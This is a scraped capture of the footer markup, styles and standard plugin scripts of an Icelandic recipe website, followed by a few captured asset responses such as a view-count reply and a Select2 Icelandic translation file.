(max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ddf539dfe3
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"c8e4ff986a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"40d435e90a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"12563","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "12563" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[12563]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Featured","Port\u00fagalskur saltfiskur \u0026#8211; Gomes de S\u00e1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -400
content:
{"12563":2767}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zc899bp_88rZqyU4yqLpng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768808281289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13
body_size: -54
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var n=jQuery.fn.select2.amd;n.define("select2/i18n/is",[],function(){return{inputTooLong:function(n){var t=n.input.length-n.maximum,e="Vinsamlegast styttið texta um "+t+" staf";return t<=1?e:e+"i"},inputTooShort:function(n){var t=n.minimum-n.input.length,e="Vinsamlegast skrifið "+t+" staf";return t>1&&(e+="i"),e+=" í viðbót"},loadingMore:function(){return"Sæki fleiri niðurstöður…"},maximumSelected:function(n){return"Þú getur aðeins valið "+n.maximum+" atriði"},noResults:function(){return"Ekkert fannst"},searching:function(){return"Leita…"},removeAllItems:function(){return"Fjarlægðu öll atriði"}}}),n.define,n.require}();